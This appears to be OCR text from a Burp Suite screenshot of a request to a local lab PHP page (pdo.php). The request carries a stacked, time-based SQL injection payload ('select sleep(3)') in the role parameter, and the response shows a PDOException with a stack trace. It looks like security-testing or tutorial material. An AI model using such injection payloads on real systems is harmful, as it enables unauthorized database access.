 Burp Suite Professional v2021.2 - Temporary Project - licensed to J0o1ey
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options *
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.1.3 ?
Request
Pretty Raw \n Actions
1 GET /pdo.php?role=id from
user;select sleep(3)&username=admin HTTP/1.1
2 Host: 192.168.1.3
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 17:58:41 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 412
8
9 exception 'PDOException' with message 'SQLSTATE[42000]: Syntax er
10 Stack trace:
11 #0 D:\phpstudy_pro\WWW\pdo.php(8): PDO->prepare('select id,id fr.
12 #1 {main}
? Search...
INSPECTOR
疯猫网络
Done 582 bytes | 9 millis
Elements Console Sources 18